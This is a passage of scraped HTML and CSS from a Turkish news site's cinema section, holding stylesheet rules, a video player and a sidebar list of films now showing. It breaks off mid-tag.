<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://yer6.net/hakkimizda/">Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://yer6.net/gizlilik-politikasi-2/">Gizlilik politikası</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://yer6.net/iletisim/">İletişim</a></li>
            </ul>

            <ul>
                <li >footer</li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51513"><a href="https://yer6.net/destek/">#Teşekkürler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://yer6.net/hakkimizda/">Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://yer6.net/gizlilik-politikasi-2/">Gizlilik politikası</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://yer6.net/iletisim/">İletişim</a></li>
            </ul>
        </div>
                <div class="desk-menu-bottom">
            <div class="desk-menu-bottom-left">
                <ul>
                    <li><a href="#f" class="facebook"><i></i> </a> </li>
                    <li><a href="#t" class="twitter"><i></i> </a> </li>
                    <li><a href="#i" class="instagram"><i></i> </a> </li>
                </ul>
            </div>
            <div class="desk-menu-bottom-right">
                <ul>
                    <li><a href="https://temadam.com/haberadam/foto-galeri/" class="galeriler">Galeriler <span><svg xmlns="https://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 30.001 30"><path d="M864,868a6,6,0,0,1-6-6V847a6,6,0,0,1,6-6c0-2.786,1.9-3.007,4.474-3.007.488,0,1,.007,1.526.007h6c.527,0,1.039-.007,1.526-.007,2.574,0,4.474.221,4.474,3.007a6,6,0,0,1,6,6v15a6,6,0,0,1-6,6Zm-3-21v15a3,3,0,0,0,3,3h18a3,3,0,0,0,3-3V847a3,3,0,0,0-3-3h-3v-2.946a12.86,12.86,0,0,0-1.473-.061l-.71,0-.816,0h-6l-.817,0-.709,0a12.891,12.891,0,0,0-1.474.061v2.946h-3A3,3,0,0,0,861,847Zm6,9a6,6,0,1,1,6,6A6,6,0,0,1,867,856Zm3,0a3,3,0,1,0,3-3A3,3,0,0,0,870,856Zm9-7.5a1.5,1.5,0,1,1,1.5,1.5A1.5,1.5,0,0,1,879,848.5Z" transform="translate(-858 -838)" fill="#9DA1A4"></path></svg></span> </a> </li>
                    <li><a href="https://temadam.com/haberadam/video-galeri/" class="videolar">Videolar <span><svg xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" width="15" height="20" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 494.148 494.148" style="enable-background:new 0 0 494.148 494.148;">
<g>
	<g>
		<path fill="#9DA1A4" d="M405.284,201.188L130.804,13.28C118.128,4.596,105.356,0,94.74,0C74.216,0,61.52,16.472,61.52,44.044v406.124    c0,27.54,12.68,43.98,33.156,43.98c10.632,0,23.2-4.6,35.904-13.308l274.608-187.904c17.66-12.104,27.44-28.392,27.44-45.884    C432.632,229.572,422.964,213.288,405.284,201.188z"></path>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg></span> </a> </li>
                    <li>
                      <a href="https://temadam.com/haberadam/canli-borsa/" class="canliborsa">Canlı Borsa <span><svg xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" xmlns:svgjs="https://svgjs.com/svgjs" version="1.1" width="18" height="18" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class="">
                      <g><g xmlns="https://www.w3.org/2000/svg"><path d="m512 482h-30v-302h-91v302h-30v-182h-90v182h-30v-242h-90v242h-30v-152h-91v152h-30v30h512z" fill="#9da1a4" data-original="#000000" style="" class=""/><path d="m512 120v-120h-121v30h69.789l-144.789 143.789-120-120-191.605 190.606 21.21 21.21 170.395-169.394 120 120 166-165v68.789z" fill="#9da1a4" data-original="#000000" style="" class=""/>
                    </g></g></svg></span> </a> </li>
                </ul>
            </div>
        </div>
            </div>
</div>


<style>
    .alt-cat {
        background-color: #443e6b    }
</style>
<link href="https://vjs.zencdn.net/7.15.4/video-js.css" rel="stylesheet"/>

<style>

    /* kategori sinema */

    .sinema-top {
        height: 380px;
        width: 100%;
        background-color: #221F2B;
        position: relative;
        padding: 16px 0 23px 0;
    }

    .my-video-dimensions {
        max-width: 100%;
    }


    .sinema-top:after {
        content: "";
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        opacity: .35;
        background-image: url(https://yer6.net/wp-content/themes/haberadam/img/bg/sinemabg.png);
        background-size: cover;
        z-index: 0;
    }

    .sinema-popular-frag a figure:before {
        content: "";
        position: absolute;
        left: 50%;
        top: 50%;
        margin-top: -24px;
        margin-left: -24px;
        width: 48px;
        height: 48px;
        visibility: hidden;
        opacity: 0;
        transition: visibility .2s ease-in-out, opacity .2s ease-in-out, transform .35s ease-in-out;
        background-image: url(https://yer6.net/wp-content/themes/haberadam/img/icons/sinemaplaybig.png);
        z-index: 9;
    }


    .sinema-top-t {
        display: flex;
        justify-content: space-between;
        align-items: center;
        margin-bottom: 17px;
    }

    .sinema-top h3 {
        color: #FFFFFF;
        font-size: 20px;
        font-weight: bold;
    }

    .sinema-top h3 b:first-child {
        opacity: .4;
    }

    .sinema-top h3 b:nth-child(2) {
        opacity: .7;
    }

    .sinema-top h3 b:last-child {
        opacity: .9;
    }

    .sinema-top .container {
        position: relative;
        z-index: 9;
    }

    .owl-sinema-in {
        display: block;
        text-align: center;
        float: left;
        width: 100%;
    }

    .owl-sinema-in:last-child {
        margin-right: 0;
    }

    .owl-sinema-in .thumbnail {
        float: left;
        width: 100%;
        height: 260px;
        position: relative;
        overflow: hidden;
    }

    .owl-sinema-in .thumbnail img {
        width: 100%;
        height: 100%;
        object-fit: cover;
    }

    .owl-sinema-in .thumbnail ul {
        position: absolute;
        top: 50%;
        left: 0;
        margin-top: -26px;
        right: 0;
        width: 100%;
        height: 100%;
        text-align: center;
        visibility: hidden;
        opacity: 0;
    }

    figure {
        margin: 0;
    }

    .owl-sinema-in .thumbnail ul:before {
        position: absolute;
        content: "";
        top: calc(-50% + 26px);
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.6);
    }

    .owl-sinema-in .thumbnail ul li {
        display: block;
        position: relative;
        z-index: 2;
    }

    .owl-sinema-in .thumbnail ul li p {
        display: inline-block;
        height: 22px;
        line-height: 22px;
        color: #fff;
        padding: 0 13px;
        border-radius: 20px;
        font-size: 10px;
        text-transform: uppercase;

    }


    .owl-sinema-in span {
        font-family: 'Barlow';
        font-weight: 600;
        display: block;
        margin-top: 0px;
        width: 100%;
        font-size: 15px;
        color: #fff;
        text-align: center;
        padding-top: 12px;
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
    }

    .owl-sinema-in .thumbnail ul li p.lang {
        background: #EF5D33;
        margin-bottom: 10px;
        font-family: 'Barlow';
    }

    .owl-sinema-in .thumbnail ul li p.quality {
        background: #2292D5;
        font-family: 'Barlow';
        text-transform: capitalize;
        padding: 0 10px;
    }

    .owl-sinema-in:hover .thumbnail ul {
        visibility: visible;
        opacity: 1;
    }

    #owl-sinema .owl-nav {
        display: block !important;
    }

    #owl-sinema .owl-nav button {

        background-color: rgba(239, 93, 51, 0.8) !important;
        width: 34px;
        height: 48px;
        position: absolute;
        top: 50%;
        z-index: 3;
        text-indent: -9999px;
        margin-top: -48px;
    }

    #owl-sinema .owl-nav button:hover {
        background-color: rgba(240, 91, 40, 0.8) !important;
    }

    #owl-sinema .owl-nav .owl-prev {
        left: 0;
        border-radius: 0 2px 2px 0;
    }

    #owl-sinema .owl-nav .owl-next {
        transform: rotate(180deg);
        right: 0;
        border-radius: 0 2px 2px 0;
    }

    #owl-sinema .owl-nav button img {
        opacity: 1;
        margin: 0 auto;
    }

    #owl-sinema .owl-nav button.owl-prev img {
        transform: rotate(0);
    }

    #owl-sinema .owl-nav button:hover {
        background: rgba(239, 93, 51, 1) !important;
    }

    .pt40 {
        padding-top: 40px;
    }

    button {
        border: 0;
    }

    button.owl-prev.disabled {
        display: block !important;
    }

    .sinema-left {
        width: calc(100% - 320px);
        float: left;
    }

    .sinema-right {
        width: 300px;
        float: right;
    }

    .sinema-left-in {
        background-color: #fff;
        padding: 20px;
        box-shadow: 0px 1px 2px rgb(17 21 25 / 27%)!important;
        display: flex;
        margin-bottom: 35px;
    }


    .sinema-left-in a figure img {
        object-fit: cover;
        width: 100%;
        height: 100%;
    }





    body {
        background-color: #F0F2F5;
    }



    .sli-right p {
        color: #000000;
        font-family: 'Barlow';
        font-size: 16px;
        line-height: 25px;
        margin-top: 15px;
        display: -webkit-box;
        -webkit-line-clamp: 2;
        -webkit-box-orient: vertical;
        overflow: hidden;
    }

    .sli-right-title:hover h2 {
        color: #000000;
    }

    #owl-sinema .owl-dots {
        position: absolute;
        right: 0;
        top: -41px;
    }

    #owl-sinema .owl-dots button {
        padding: 0;
        background: #EF5D33;
        width: 6px;
        height: 6px;
        border-radius: 30px;
        margin-left: 5px;
        transition: all .35s ease-in-out;
    }

    #owl-sinema .owl-dot:before {
        display: none;
    }

    #owl-sinema .owl-dots button.active {
        width: 20px;
    }

    a.fragmanbutton {
        position: relative;
        margin-top: 16px;
        height: 40px;
        display: inline-flex;
        align-items: center;
        overflow: hidden;
    }


    a.fragmanbutton:before {
        content: '';
        position: absolute;
        bottom: 1px;
        left: 30px;
        width: calc(100% - 30px);
        height: 39px;
        transform: skewX(
                -20deg);
        background-image: linear-gradient(to right, transparent, rgba(255, 255, 255, 0.3), transparent);
    }

    a.fragmanbutton span {
        position: absolute;
        left: 6px;
        top: 8px;
        display: flex;
        align-items: center;
        color: #fff;
        z-index: 99;
        font-size: 12px;
        font-weight: 700;
        font-family: 'Barlow';
        margin: 0;
    }

    a.fragmanbutton span img {
        margin-right: 10px;
        transition: transform .35s ease-in-out;
    }

    a.fragmanbutton:hover img {
        transform: rotate(360deg);
    }

    .morecontent {
        cursor: pointer;
        width: 100%;
        height: 46px;
        display: flex;
        align-items: center;
        justify-content: center;
        background-color: #EF5D33;
        margin-top: 45px;
    }

    .morecontent img {
        margin-right: 15px;
        transition: transform .35s ease-in-out;
    }

    .morecontent span {
        color: #fff;
        font-family: 'Barlow';
        font-weight: 600;
        font-size: 14px;
    }

    .morecontent:hover img {
        transform: rotate(360deg);
    }


    .sinema-popular-frag {
        background-color: #fff;
        box-shadow: .57px .82px 2px rgba(165, 161, 161, .34);
        padding: 20px 20px 15px 20px;
        text-align: center;
    }

    .sinema-right .sc-widget {
        padding: 0;
        margin-bottom: 20px;
    }

    .sinema-popular-frag a {
        display: block;
        width: 122px;
        margin-top: 15px;
    }

    .sinema-popular-frag-in {
        display: flex;
        flex-wrap: wrap;
        justify-content: space-between;
        margin-top: 2px;
    }

    .sinema-popular-frag a figure {
        max-width: 100%;
        width: 100%;
        height: 166px;
        overflow: hidden;
        position: relative;
    }

    .sinema-popular-frag a figure img {
        width: 100%;
        height: 100%;
        object-fit: cover;
    }

    .sinema-popular-frag a span {
        font-family: Barlow;
        font-weight: 400;
        font-size: 16px;
        color: #000;
        display: -webkit-box;
        margin-top: 11px;
        display: -webkit-box;
        -webkit-line-clamp: 1;
        -webkit-box-orient: vertical;
        overflow: hidden;
        transition: color .2s ease-in-out;
    }

    .sinema-popular-frag a:hover span {
        color: #EF5D33;
    }

    .sinema-popular-frag a figure:after {
        content: "";
        position: absolute;
        left: 0;
        top: 0;
        bottom: 0;
        right: 0;
        background-color: rgba(53, 43, 86, .50);
        visibility: hidden;
        opacity: 0;
        transition: visibility .2s ease-in-out, opacity .2s ease-in-out;
    }

    .sinema-popular-frag a:hover figure:after,
    .sinema-popular-frag a:hover figure:before {
        visibility: visible;
        opacity: 1;
    }

    .sinema-popular-frag a:hover figure:before {
        transform: rotate(360deg);
    }

    .sinema-popular-frag h3 {
        color: #000;
        font-weight: 600;
        font-size: 16px;
    }

    .sli-in-detay {
        height: auto;
        padding-bottom: 13px;
        flex-direction: column;
    }

    .sinema-flex {
        display: flex;
        flex-direction: row;
    }

    .sli-in-detay p {

        color: #000000;
    font-family: 'Barlow';
    font-size: 16px;
    line-height: 26px;
    margin-top: 17px;
    overflow: hidden;
    font-weight: 500;
    margin-bottom: 10px;
    }

    .sli-in-detay span b {
        color: #FC433E;
        font-weight: 400;
    }

    .sli-in-detay span b.blue {
        color: #2292D5;
    }

    .sli-in-detay a.fragmanbutton {
        position: absolute;
        right: 18px;
        top: 4px;
    }

    .sli-in-detay {
        position: relative;
    }

    .gazeteler-top {
        height: 50px;
        display: flex;
        align-items: center;
        justify-content: space-between;
        background-color: #fff;
        color: #000;
        padding: 0 20px;
        box-shadow: 0.57px 0.82px 2px rgba(165, 161, 161, .34);
    }

    a.oncekigun, a.sonrakigun {
        display: flex;
        align-items: center;
        color: #000;
        font-size: 15px;
        font-family: 'Barlow';
        font-weight: 500;
    }

    a.oncekigun span {
        margin-left: 12px;
    }

    a.sonrakigun img {
        transform: rotate(180deg);
    }

    a.sonrakigun span {
        margin-right: 12px;
    }

    a.sonrakigun img:nth-child(2),
    a.oncekigun img:nth-child(2),
    a.sonrakigun:hover img:nth-child(1),
    a.oncekigun:hover img:nth-child(1) {
        display: none;
    }

    a.sonrakigun:hover img:nth-child(2),
    a.oncekigun:hover img:nth-child(2) {
        display: block;
    }

    .gundiv {
        display: flex;
        align-items: center;
        justify-content: center;
        width: 24px;
        height: 24px;
        border-radius: 100%;
        border: 2px solid #000;
    }

    a.sonrakigun:hover .gundiv,
    a.oncekigun:hover .gundiv {
        border-color: #344acc;
    }

    a.oncekigun:hover, a.sonrakigun:hover {
        color: #344acc;
    }

    .container.sinema-container {
        display: flex;
        align-items: flex-start;
        justify-content: space-between;
        margin-top: 40px;
        flex-wrap: wrap;
        margin-bottom: 20px;
    }

    #videoPostHead {

        margin-bottom: 20px;
    }


    @media screen and (max-width: 1280px) {

        .sinema-left {
            width: 100%;
            margin-bottom: 15px;
        }

        .sinema-right {
            width: 100%;
        }

        .sinema-container {
            padding: 0 10px;
        }
    }

    @media screen and (max-width: 1170px) {
        .sinema-popular-frag a {
            display: block;
            flex: 0 0 33.3%;
            margin-top: 15px;
            padding: 0 8px;
        }

        .sinema-popular-frag {
            padding: 20px 7px 15px 7px;
        }
    }

    @media screen and (max-width: 568px) {
        .sinema-left-in a figure {
            width: 150px;
            height: 200px;
            margin: 0 auto;
        }

        .sinema-flex .sli-right {
            padding: 0;
            margin-top: 18px;
        }

        .sinema-popular-frag a {
            flex: 0 0 50%;
        }

        .sli-right h2 {
            font-size: 20px;
            line-height: 21px;
            margin-top: 5px;
        }

        .sli-in-detay p {
            margin-top: 10px;
            margin-bottom: 50px;
        }

        .sinema-flex .sli-right span:nth-child(3), .sinema-flex .sli-right span:nth-child(4), .sinema-flex .sli-right span:nth-child(5) {
            display: block;
        }

        .sli-in-detay a.fragmanbutton {
            display: block !important;
            right: unset;
            top: unset;
            bottom: 10px;
        }

        .sinema-left-in.sli-in-detay {
            padding-bottom: 20px;
        }

        .sinema-flex {
            flex-direction: column;
        }

        .sli-right {
            padding: 0 0 0 10px;
        }

        .cont .with-sticky.pt40 {
            padding-top: 10px;
        }

        .sinema-left-in {
            padding: 10px;
            height: auto;
        }

        .morecontent {
            margin-top: 10px;
        }

        .sinema-left,
        .sinema-top-t,
        .sinema-left-in {
            margin-bottom: 10px;
        }

        .fragmanbutton {
            display: none !important;
        }

        .sinema-right {
            margin-bottom: 0;
        }

        .sinema-top h3 {
            font-size: 16px;
        }

        #owl-sinema .owl-dots {
            top: -30px;
        }

        .sinema-top {
            padding: 10px 0;
            height: auto;
        }


        .sinema-left-in a figure {
            width: 150px;
            height: 200px;
            margin: 0 auto;
        }

        .sli-right p {
            font-size: 15px;
            -webkit-line-clamp: 4;
            margin-top: 5px;
        }

        .sli-right span:nth-child(3),
        .sli-right span:nth-child(4),
        .sli-right span:nth-child(5) {
            display: none;
        }

        .sli-right span {
            -webkit-line-clamp: 2;
            line-height: 1.6em;
            margin-bottom: 0;
        }

        .container.sinema-container {
            margin-top: 10px !important;
            margin-bottom: 0;
        }
        .sinema-right .sc-widget {
          margin-bottom: 10px;

        }
        .my-video-dimensions {
    height: 240px;
}

#videoPostHead {padding: 15px!important;border: 0!important;margin-bottom: 14px;}

#videoPostHead .container {
    padding: 0!important;
}

h3.smndt {
    margin-bottom: 10px;
}

.sinema-left {margin-bottom: 5px;}

.sli-right span {
    line-height: 21px;
    margin-bottom: 10px;
}

.sli-in-detay p {
    margin-bottom: 0;
    padding-bottom: 0;
    margin-top: 0;
}

.sinema-left-in.sli-in-detay {
    padding: 15px 15px 10px 15px;
}

.sinema-flex .sli-right {
    margin-top: 10px;
}

.sinema-popular-frag {
    padding: 0 4px 12px 4px!important;
}
.sinema-flex>a {
    background-color: #000;
}
    }

    .videoPostHead .contentArea {
        margin-top: 0;
    }
    .sinemavph .rightPosts.floatRight {
        background: #00000052;
    }
    .lholder.container {
    margin-top: 35px;
}
</style>
<div class="cont withr">
    <div class="alt-cat alt-cat-sinema">
        <ul>
            <li><a href="https://yer6.net/sinema">Vizyondaki Filmler</a></li>
            <li><a href="https://yer6.net/sinema?list=haftanin-filmleri">Haftanın Filmleri</a></li>
            <li><a href="https://yer6.net/sinema?list=populer-fragmanlar">Popüler Fragmanlar</a></li>
            <li><a href="https://yer6.net/sinema?list=vizyon-takvimi">Vizyon Takvimi</a></li>
        </ul>
    </div>
    <div id="videoPostHead" class="sinemavph">
        <div class="videoPostHead">
            <div class="container">
                <div class="singleBigTitle vidgal"></div>
                <div class="contentArea">
                    <div class="videoIframe floatLeft">
                        <video
                                id="my-video"
                                class="video-js"
                                controls
                                preload="auto"
                                autoplay
                                width="740"
                                height="472"
                                poster="https://tr.web.img3.acsta.net/img/7c/3b/7c3b2125fc8e24d053a61031e017dc99.jpg"
                                data-setup='{autoplay: true, "preload": "auto"}'>
                            <source src="" type="video/mp4"/>
                        </video>
                    </div>
                    <div class="rightPosts floatRight">
                        <span class="title">Vizyondaki Diğer Filmler</span>
                        <ul class="wrapper">
                                                            <li>
                                    <a href="https://yer6.net/sinema-detay/1000036875/efes-039-in-sirri">
                                        <div class="thumb">
                                            <img width="740" height="420"
                                                 src="https://tr.web.img4.acsta.net/c_310_420/img/f9/7e/f97eef66908c5233c4dc3a970437047d.jpg"
                                                 class="attachment-economy_thumb size-economy_thumb wp-post-image"
                                                 alt="Penguenleri hiç bu kadar komik ve yakından görmemiştiniz"
                                                 loading="lazy"
                                                 sizes="(max-width: 740px) 100vw, 740px"> <i
                                                    class="videoIcon center"><svg xmlns="http://www.w3.org/2000/svg" width="14.001" height="18.006" viewBox="0 0 14.001 18.006">
  <path id="Play_Icon" data-name="Play Icon" d="M771.043,723.537l-10.941-7.2c-1.228-.8-2.1-.155-2.1,1.435V732.22c0,1.587.876,2.235,2.1,1.431l11-7.2A1.611,1.611,0,0,0,771.043,723.537Z" transform="translate(-757.997 -715.99)" fill="#fff"></path>
</svg></i>
                                        </div>
                                        <span>Efes&#039;in Sırrı</span>
                                    </a>
                                </li>
                                                            <li>
                                    <a href="https://yer6.net/sinema-detay/1000027556/kardes-takimi-3">
                                        <div class="thumb">
                                            <img width="740" height="420"
                                                 src="https://tr.web.img2.acsta.net/c_310_420/img/de/f8/def8a8af63c99b41918ddf5054ba140b.jpg"
                                                 class="attachment-economy_thumb size-economy_thumb wp-post-image"
                                                 alt="Penguenleri hiç bu kadar komik ve yakından görmemiştiniz"
                                                 loading="lazy"
                                                 sizes="(max-width: 740px) 100vw, 740px"> <i
                                                    class="videoIcon center"><svg xmlns="http://www.w3.org/2000/svg" width="14.001" height="18.006" viewBox="0 0 14.001 18.006">
  <path id="Play_Icon" data-name="Play Icon" d="M771.043,723.537l-10.941-7.2c-1.228-.8-2.1-.155-2.1,1.435V732.22c0,1.587.876,2.235,2.1,1.431l11-7.2A1.611,1.611,0,0,0,771.043,723.537Z" transform="translate(-757.997 -715.99)" fill="#fff"></path>
</svg></i>
                                        </div>
                                        <span>Kardeş Takımı 3</span>
                                    </a>
                                </li>
                                                            <li>
                                    <a href="https://yer6.net/sinema-detay/1000031122/d-i-s-c-o">
                                        <div class="thumb">
                                            <img width="740" height="420"
                                                 src="https://tr.web.img4.acsta.net/c_310_420/img/97/71/9771370165d1f64d2eceba24ba11e723.jpg"
                                                 class="attachment-economy_thumb size-economy_thumb wp-post-image"
                                                 alt="Penguenleri hiç bu kadar komik ve yakından görmemiştiniz"
                                                 loading="lazy"
                                                 sizes="(max-width: 740px) 100vw, 740px"> <i
                                                    class="videoIcon center"><svg xmlns="http://www.w3.org/2000/svg" width="14.001" height="18.006" viewBox="0 0 14.001 18.006">
  <path id="Play_Icon" data-name="Play Icon" d="M771.043,723.537l-10.941-7.2c-1.228-.8-2.1-.155-2.1,1.435V732.22c0,1.587.876,2.235,2.1,1.431l11-7.2A1.611,1.611,0,0,0,771.043,723.537Z" transform="translate(-757.997 -715.99)" fill="#fff"></path>
</svg></i>
                                        </div>
                                        <span>D.I.S.C.O.</span>
                                    </a>
                                </li>
                                                            <li>
                                    <a href="https://yer6.net/sinema-detay/293331/sungerbob-korsan-macerasi">
                                        <div class="thumb">
                                            <img width="740" height="420"
                                                 src="https://tr.web.img2.acsta.net/c_310_420/img/87/d2/87d2e9cbac224554e2a275397d029d00.jpg"
                                                 class="attachment-economy_thumb size-economy_thumb wp-post-image"
                                                 alt="Penguenleri hiç bu kadar komik ve yakından görmemiştiniz"
                                                 loading="lazy"
                                                 sizes="(max-width: 740px) 100vw, 740px"> <i
                                                    class="videoIcon center"><svg xmlns="http://www.w3.org/2000/svg" width="14.001" height="18.006" viewBox="0 0 14.001 18.006">
  <path id="Play_Icon" data-name="Play Icon" d="M771.043,723.537l-10.941-7.2c-1.228-.8-2.1-.155-2.1,1.435V732.22c0,1.587.876,2.235,2.1,1.431l11-7.2A1.611,1.611,0,0,0,771.043,723.537Z" transform="translate(-757.997 -715.99)" fill="#fff"></path>
</svg></i>
                                        </div>
                                        <span>Süngerbob: Korsan Macerası</span>
                                    </a>
                                </li>
                                                            <li>
                                    <a href="https://yer6.net/sinema-detay/187247/avatar-ates-ve-kul">
                                        <div class="thumb">
                                            <img width="740" height="420"
                                                 src="https://tr.web.img4.acsta.net/c_310_420/img/36/bb/36bb4da7b0cf675e601fa06870ab1b0a.jpg"
                                                 class="attachment-economy_thumb size-economy_thumb wp-post-image"
                                                 alt="Penguenleri hiç bu kadar komik ve yakından görmemiştiniz"
                                                 loading="lazy"
                                                 sizes="(max-width: 740px) 100vw, 740px"> <i
                                                    class="videoIcon center"><svg xmlns="http://www.w3.org/2000/svg" width="14.001" height="18.006" viewBox="0 0 14.001 18.006">
  <path id="Play_Icon" data-name="Play Icon" d="M771.043,723.537l-10.941-7.2c-1.228-.8-2.1-.155-2.1,1.435V732.22c0,1.587.876,2.235,2.1,1.431l11-7.2A1.611,1.611,0,0,0,771.043,723.537Z" transform="translate(-757.997 -715.99)" fill="#fff"></path>
</svg></i>
                                        </div>
                                        <span>Avatar: Ateş ve Kül</span>
                                    </a>
                                </li>
                                                            <li>
                                    <a href="https://yer6.net/sinema-detay/1000036654/ketenpere-dalavere">
                                        <div class="thumb">
                                            <img width="740" height="420"
                                                 src="https://tr.web.img4.acsta.net/c_310_420/img/12/10/12106f61c4d9120bca8b5162004bb0da.jpg"
                                                 class="attachment-economy_thumb size-economy_thumb wp-post-image"
                                                 alt="Penguenleri hiç bu kadar komik ve yakından görmemiştiniz"
                                                 loading="lazy"
                                                 sizes="(max-width: 740px) 100vw, 740px"> <i
                                                    class="videoIcon center"><svg xmlns="http://www.w3.org/2000/svg" width="14.001" height="18.006" viewBox="0 0 14.001 18.006">
  <path id="Play_Icon" data-name="Play Icon" d="M771.043,723.537l-10.941-7.2c-1.228-.8-2.1-.155-2.1,1.435V732.22c0,1.587.876,2.235,2.1,1.431l11-7.2A1.611,1.611,0,0,0,771.043,723.537Z" transform="translate(-757.997 -715.99)" fill="#fff"></path>
</svg></i>
                                        </div>
                                        <span>Ketenpere: Dalavere</span>
                                    </a>
                                </li>
                                                            <li>
                                    <a href="https://yer6.net/sinema-detay/1000035002/zir-i-cin-4-nesep-bagi">
                                        <div class="thumb">
                                            <img width="740" height="420"
                                                 src="https://tr.web.img2.acsta.net/c_310_420/img/01/01/0101ce3cd76c284db211918d45af3cbb.jpeg"
                                                 class="attachment-economy_thumb size-economy_thumb wp-post-image"
                                                 alt="Penguenleri hiç bu kadar komik ve yakından görmemiştiniz"
                                                 loading="lazy"
                                                 sizes="(max-width: 740px) 100vw, 740px"> <i
                                                    class="videoIcon center"><svg xmlns="http://www.w3.org/2000/svg" width="14.001" height="18.006" viewBox="0 0 14.001 18.006">
  <path id="Play_Icon" data-name="Play Icon" d="M771.043,723.537l-10.941-7.2c-1.228-.8-2.1-.155-2.1,1.435V732.22c0,1.587.876,2.235,2.1,1.431l11-7.2A1.611,1.611,0,0,0,771.043,723.537Z" transform="translate(-757.997 -715.99)" fill="#fff"></path>
</svg></i>
                                        </div>
                                        <span>Zir-i Cin 4 “Nesep Bağı”</span>
                                    </a>
                                </li>
                                                            <li>
                                    <a href="https://yer6.net/sinema-detay/277428/zootropolis-2">
                                        <div class="thumb">
                                            <img width="740" height="420"
                                                 src="https://tr.web.img3.acsta.net/c_310_420/img/9c/4c/9c4c3b82405644fec6135d2f8ecfc54a.jpg"
                                                 class="attachment-economy_thumb size-economy_thumb wp-post-image"
                                                 alt="Penguenleri hiç bu kadar komik ve yakından görmemiştiniz"
                                                 loading="lazy"
                                                 sizes="(max-width: 740px) 100vw, 740px"> <i
                                                    class="videoIcon center"><svg xmlns="http://www.w3.org/2000/svg" width="14.001" height="18.006" viewBox="0 0 14.001 18.006">
  <path id="Play_Icon" data-name="Play Icon" d="M771.043,723.537l-10.941-7.2c-1.228-.8-2.1-.155-2.1,1.435V732.22c0,1.587.876,2.235,2.1,1.431l11-7.2A1.611,1.611,0,0,0,771.043,723.537Z" transform="translate(-757.997 -715.99)" fill="#fff"></path>
</svg></i>
                                        </div>
                                        <span>Zootropolis 2</span>
                                    </a>
                                </li>
                                                            <li>
                                    <a href="https://yer6.net/sinema-detay/1000014083/of-pof-balik">
                                        <div class="thumb">
                                            <img width="740" height="420"
                                                 src="https://tr.web.img3.acsta.net/c_310_420/img/6f/33/6f337eb596893020362bd3743f95bd93.jpg"
                                                 class="attachment-economy_thumb size-economy_thumb wp-post-image"
                                                 alt="Penguenleri hiç bu kadar komik ve yakından görmemiştiniz"
                                                 loading="lazy"
                                                 sizes="(max-width: 740px) 100vw, 740px"> <i
                                                    class="videoIcon center"><svg xmlns="http://www.w3.org/2000/svg" width="14.001" height="18.006" viewBox="0 0 14.001 18.006">
  <path id="Play_Icon" data-name="Play Icon" d="M771.043,723.537l-10.941-7.2c-1.228-.8-2.1-.155-2.1,1.435V732.22c0,1.587.876,2.235,2.1,1.431l11-7.2A1.611,1.611,0,0,0,771.043,723.537Z" transform="translate(-757.997 -715.99)" fill="#fff"></path>
</svg></i>
                                        </div>
                                        <span>Of-Pof Balık</span>
                                    </a>
                                </li>
                                                            <li>
                                    <a href="https://yer6.net/sinema-detay/1000008466/hopper-ve-cilgin-cetesi-hazine-pesinde">
                                        <div class="thumb">
                                            <img width="740" height="420"
                                                 src="https://tr.web.img4.acsta.net/c_310_420/img/26/c1/26c16f64fb9844ebd7d3061a0ee33dae.jpg"
                                                 class="attachment-economy_thumb size-economy_thumb wp-post-image"
                                                 alt="Penguenleri hiç bu kadar komik ve yakından görmemiştiniz"
                                                 loading="lazy"
                                                 sizes="(max-width: 740px) 100vw, 740px"> <i
                                                    class="videoIcon center"><svg xmlns="http://www.w3.org/2000/svg" width="14.001" height="18.006" viewBox="0 0 14.001 18.006">
  <path id="Play_Icon" data-name="Play Icon" d="M771.043,723.537l-10.941-7.2c-1.228-.8-2.1-.155-2.1,1.435V732.22c0,1.587.876,2.235,2.1,1.431l11-7.2A1.611,1.611,0,0,0,771.043,723.537Z" transform="translate(-757.997 -715.99)" fill="#fff"></path>
</svg></i>
                                        </div>
                                        <span>Hopper ve Çılgın Çetesi Hazine Peşinde</span>
                                    </a>
                                </li>
                                                            <li>
                                    <a href="https://yer6.net/sinema-detay/1000015457/masa-ile-koca-ayi-mucize-parki">
                                        <div class="thumb">
                                            <img width="740" height="420"
                                                 src="https://tr.web.img3.acsta.net/c_310_420/img/cb/f5/cbf524deb92d20af8c900b322591c45c.jpg"
                                                 class="attachment-economy_thumb size-economy_thumb wp-post-image"
                                                 alt="Penguenleri hiç bu kadar komik ve yakından görmemiştiniz"
                                                 loading="lazy"
                                                 sizes="(max-width: 740px) 100vw, 740px"> <i
                                                    class="videoIcon center"><svg xmlns="http://www.w3.org/2000/svg" width="14.001" height="18.006" viewBox="0 0 14.001 18.006">
  <path id="Play_Icon" data-name="Play Icon" d="M771.043,723.537l-10.941-7.2c-1.228-.8-2.1-.155-2.1,1.435V732.22c0,1.587.876,2.235,2.1,1.431l11-7.2A1.611,1.611,0,0,0,771.043,723.537Z" transform="translate(-757.997 -715.99)" fill="#fff"></path>
</svg></i>
                                        </div>
                                        <span>Maşa ile Koca Ayı Mucize Parkı</span>
                                    </a>
                                </li>
                                                            <li>
                                    <a href="https://yer6.net/sinema-detay/326109/merhamet-yok">
                                        <div class="thumb">
                                            <img width="740" height="420"
